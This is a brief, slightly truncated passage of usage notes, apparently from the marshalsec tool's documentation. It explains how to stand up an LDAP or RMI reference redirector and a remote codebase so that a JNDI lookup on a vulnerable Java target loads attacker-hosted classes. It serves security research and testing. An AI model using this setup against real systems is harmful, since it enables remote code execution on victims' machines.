 JNDI Reference indirection
• jndiUrl - JNDI URL to trigger lookup on
Prerequisites:
• Set up a remote codebase, same as remote classloading.
• Run a JNDI reference redirector service pointing to that codebase - two implementations are included:
marshalsec.jndi.LDAPRefServer and RMIRefServer.
arget/marshalsec-0.0.1-SNAPSHOT-all.jar marshalsec.jndi.(LDAP|RMI)RefServer <codebase>#<class> [
• Use (ldap|rmi)://host:port/obj as the jndiUrl, pointing to that service's listening address.